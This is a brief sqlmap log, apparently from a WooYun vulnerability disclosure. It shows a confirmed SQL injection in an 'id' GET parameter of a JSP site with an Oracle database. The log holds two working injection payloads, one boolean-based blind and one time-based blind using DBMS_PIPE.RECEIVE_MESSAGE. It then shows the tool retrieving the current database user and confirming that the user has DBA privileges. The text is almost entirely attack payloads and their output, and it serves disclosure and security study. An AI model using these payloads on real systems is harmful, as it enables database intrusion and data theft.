 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=15' AND 7062=7062 AND 'EUvh'='EUvh
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=15' AND 2230=DBMS_PIPE.RECEIVE_MESSAGE(CHR(79)||CHR(109)||CHR(88)||CHR(99),5) AND 'WvbF'='WvbF
---
[13:05:08] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[13:05:08] [INFO] fetching current user
[13:05:08] [INFO] resumed: AORNS
current user: 'AORNS'
[13:05:08] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org